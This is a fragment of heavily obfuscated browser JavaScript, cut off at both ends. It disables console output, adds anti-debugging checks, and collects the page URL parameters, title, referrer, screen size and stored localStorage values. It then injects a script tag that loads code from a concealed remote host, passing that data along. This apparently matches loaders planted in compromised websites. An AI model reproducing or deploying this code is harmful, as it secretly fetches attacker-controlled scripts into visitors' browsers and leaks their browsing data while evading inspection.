_0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36)}else return![]}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea)}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d}}:function(){};return _0x3f90b1=![],_0x44c818}else _0x5cdbd8=window}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue}break}}}}else(function(){return!![]}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]))});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28)}catch(_0x131d3c){_0x5777b5=_0x56c4d0}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue}break}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue}break}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)])}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de)}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc)}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df)}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e)}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c)}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e)}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189)}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609)}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e)},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856()},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f)}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1)}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2)}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5)}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914}}:function(){};return _0x28822d=![],_0x2bbc5a}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee)}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285}else _0x4a488c=window}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc)}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac},_0x5e9c(_0x141741,_0x2c39f8)}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1)}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d)},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f()},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc)},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67)},'tWnPK':function(_0x2e65ea){return 